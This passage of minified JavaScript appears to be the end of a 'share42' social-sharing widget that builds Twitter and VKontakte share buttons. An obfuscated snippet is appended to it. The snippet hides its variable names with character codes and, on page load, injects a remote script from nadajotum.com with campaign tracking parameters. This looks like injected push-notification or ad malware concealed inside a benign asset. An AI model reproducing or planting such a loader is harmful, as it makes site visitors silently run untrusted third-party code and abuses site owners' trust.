left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"','"#" data-count="vk" onclick="window.open(\'//vk.com/share.php?url='+u+'&title='+t+vkImage+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"');var l='';for(j=0;j<s.length;j++)l+='<a rel="nofollow" style="display:inline-block;vertical-align:bottom;width:24px;height:24px;margin:0 6px 6px 0;padding:0;outline:none;background:url('+fn+') -'+24*j+'px 0 no-repeat" href='+s[j]+' target="_blank"></a>';e[k].innerHTML='<span id="share42">'+l+'</span>';}};},false);
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={utm_source:"kd",utm_campaign:339735,utm_content:"",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://nadajotum.com/78480.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();